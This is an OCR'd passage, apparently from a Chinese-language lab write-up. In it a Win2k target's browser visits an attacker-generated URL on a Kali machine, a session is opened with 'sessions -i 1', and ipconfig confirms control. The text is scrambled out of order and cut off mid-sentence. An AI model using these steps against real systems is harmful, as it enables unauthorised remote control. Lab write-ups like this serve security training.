
脚本URL。
连通性在前文已经验证。
在Win2k靶机的浏览器上访问：
，发现只有一些字符
http://192.168.32.6:8080/Ghsu1G
串。
到这里实验不小心中断，所以清空旧占用进程后，重新攻击生成
URL：
。
http://192.168.32.6:8080/2lVXb9X
继续在Win2k靶机上访问。
回到攻击机kali，发现攻击成功，成功与Win2k靶机建立链接。
输入：
，打开shell会话。
sessions -i 1
输入：
，显示IP地址为：192.168.32.7，说明获得控
ipconfig